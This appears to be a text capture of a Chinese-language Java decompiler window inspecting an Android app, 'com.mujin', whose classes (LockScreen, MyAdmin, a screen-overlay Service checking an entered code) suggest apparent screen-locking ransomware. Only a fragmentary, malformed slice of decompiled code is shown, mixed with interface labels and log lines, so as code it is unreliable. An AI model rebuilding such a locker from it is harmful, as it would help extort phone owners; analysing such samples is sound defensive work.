 cmd.exe
javaw.exe
cmd.exe
文件(F) 编辑(E) 行为(A) 窗口(W) 帮助(H)
com.mujin
BuildConfig
DU
LockScreen
MainActivity
MyAdmin
R
StreamTools
bbb
LogCatBroadcaster
显示内部类
Manifest 资源 认证 汇编语言 反编译的Java 字符串 常量 注释
package com.mujin;
import android.app.Application;
import android.app.Service;
import android.content.Context;
import android.content.Intent;
import android.content.SharedPreferences;
import android.content.SharedPreferences$Editor;
import android.media.MediaPlayer;
import android.net.NetworkInfo;
import android.os.Handler;
import android.os.IBinder;
import android.os.Message;
import android.view.LayoutInflater;
import android.view.View;
import android.view.View$OnClickListener;
import android.view.WindowManager;
import android.view.WindowManager$LayoutParams;
import android.widget.Button;
import android.widget.EditText;
import android.widget.TextView;
import java.net.URL;
import java.net.URLConnection;
public class LockScreen extends Service {
class Lockhandler extends Handler {
private final LockScreen this$0;
Lockhandler(LockScreen arg6) {
super();
LockScreen.this = arg6;
}
static LockScreen access$0(Lockhandler arg4) {
return arg4.this$0;
}
public void handleMessage(Message arg8) {
Lockhandler Lockhandler = this;
Message object_message = arg8;
switch(object_message.what) {
case 1: {
}
case 2: {
if(object_message.obj.indexOf(Lockhandler.this$0.textview_3.getText().toString())
== -1) {
}
反编译类 Lcom/mujin/s$100000000;
反编译方法 Lcom/mujin/s$100000000;-><init>(Lcom/mujin/s;)V
反编译方法 Lcom/mujin/s$100000000;->access$0(Lcom/mujin/s$100000000;)Lcom/mujin/s;
反编译方法 Lcom/mujin/s$100000000;->handleMessage(Landroid/os/Message;)V
61:36 | Lcom/mujin/LockScreen$100000001;-><init>(Lcom/mujin/LockScreen;)V | FFFFFFFE
中